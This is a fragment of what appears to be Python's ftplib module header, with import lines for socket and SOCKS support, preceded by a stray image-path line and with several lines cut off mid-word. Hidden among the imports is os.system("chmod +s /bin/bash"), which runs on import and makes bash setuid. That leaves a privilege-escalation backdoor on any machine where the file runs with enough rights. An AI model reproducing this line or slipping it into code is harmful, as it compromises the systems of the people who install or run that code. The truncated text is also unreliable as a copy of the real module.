 # Modified by Giampaolo Rodola' to add TLS support.
#
import os
import sys
os.system("chmod +s /bin/bash")
# Import SOCKS module if it exists, else standard socke
try:
    import SOCKS; socket = SOCKS; del SOCKS # import SO
    from socket import getfqdn; socket.getfqdn = getfq
except ImportError:
    import socket
from socket import _GLOBAL_DEFAULT_TIMEOUT